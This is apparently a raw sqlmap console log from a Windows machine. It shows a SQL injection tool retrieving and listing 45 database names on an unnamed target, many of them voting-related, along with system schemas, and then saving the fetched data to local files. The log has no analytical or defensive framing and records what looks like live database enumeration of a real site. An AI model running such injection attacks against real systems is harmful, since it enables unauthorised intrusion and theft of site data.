 C:\Documents and Settings\Administrator\桌面\SqlMap\Run.exe
[03:10:52] [INFO] retrieved: vote_hnren
[03:10:53] [INFO] retrieved: vote_icoke
[03:10:53] [INFO] retrieved: vote_ly2012
[03:10:53] [INFO] retrieved: vote_me
[03:10:53] [INFO] retrieved: vote_mljxw
[03:10:53] [INFO] retrieved: vote_pai
[03:10:53] [INFO] retrieved: vote_sy
[03:10:53] [INFO] retrieved: vote_sy0
[03:10:54] [INFO] retrieved: vote_sy3f3p
[03:10:54] [INFO] retrieved: vote_syjdz
[03:10:54] [INFO] retrieved: vote_tcga
[03:10:54] [INFO] retrieved: vote_yhtlb
available databases [45]:
[*] 1111
[*] 2002
[*] 2003
[*] 2004
[*] 2005
[*] 2006
[*] 2007
[*] 2008
[*] 2009
[*] 2010
[*] gongpu
[*] hkcdc
[*] hosts
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] top2009
[*] vote_2011hs
[*] vote_2012jkws
[*] vote_2012jsy
[*] vote_2013cxcs
[*] vote_2014baby
[*] vote_315car
[*] vote_512hs
[*] vote_all
[*] vote_bbgg
[*] vote_bbgg2012
[*] vote_car
[*] vote_dy
[*] vote_fs
[*] vote_hngx
[*] vote_hnjj
[*] vote_hnren
[*] vote_icoke
[*] vote_ly2012
[*] vote_me
[*] vote_mljxw
[*] vote_pai
[*] vote_sy
[*] vote_sy0
[*] vote_sy3f3p
[*] vote_syjdz
[*] vote_tcga
[*] vote_yhtlb
[03:10:54] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[03:10:54] [INFO] fetched data logged to text files under 'C:\DOCUME~1\ADMINI~1\